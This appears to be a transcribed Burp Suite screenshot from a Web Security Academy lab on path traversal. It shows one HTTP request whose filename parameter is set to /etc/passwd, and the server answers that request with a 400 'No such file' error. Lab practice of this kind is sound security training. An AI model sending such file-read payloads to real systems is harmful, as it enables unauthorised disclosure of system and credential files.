 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0aa600db04fd62ae80a821f800440004.web-security-academy.net
3 Cookie: session=HssQlnaJYQIcgzIwDKEt2gC3G80kGB5B
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa600db04fd62ae80a821f800440004.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"